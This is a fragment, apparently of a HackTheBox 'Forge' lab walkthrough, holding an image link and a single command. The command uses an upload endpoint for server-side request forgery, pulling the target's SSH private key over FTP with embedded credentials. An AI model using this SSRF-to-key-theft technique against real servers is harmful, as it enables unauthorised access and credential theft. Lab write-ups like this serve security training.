 python3 upload.py 'http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@ADMIN.FORGE.HTB/.ssh/id_rsa'
